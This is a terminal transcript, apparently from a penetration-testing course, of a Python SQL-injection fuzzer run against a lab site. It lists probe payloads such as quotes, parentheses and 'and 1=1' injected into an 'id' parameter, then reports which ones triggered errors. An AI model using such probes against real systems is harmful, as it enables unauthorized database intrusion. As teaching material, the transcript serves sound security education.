 pentester@pentester-packt: ~/Desktop/Examples/Section-6
pentester@pentester-packt:~$ cd Desktop/Examples/Section-6/
pentester@pentester-packt:~/Desktop/Examples/Section-6$ python SQLinjector-0.py -w "http://www.scruffybank.com/
users.php?id=FUZZ&Submit=Submit#" -i injections.txt
***************************************
* SQlinjector  1.0                      *
***************************************
[-] Opening injections file: injections.txt
[-] Testing errors: http://www.scruffybank.com/users.php?id='&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id="&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=/&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=/*&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=#&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=)&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=(&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=)'&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=('&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=and 1=1&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=and 1=2&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=and 1>2&Submit=Submit#
[-] Testing errors: http://www.scruffybank.com/users.php?id=and 1<2&Submit=Submit#
[+] Detection results:
------------------
http://www.scruffybank.com/users.php?id='&Submit=Submit#
http://www.scruffybank.com/users.php?id=)'&Submit=Submit#
http://www.scruffybank.com/users.php?id=('&Submit=Submit#
pentester@pentester-packt:~/Desktop/Examples/Section-6$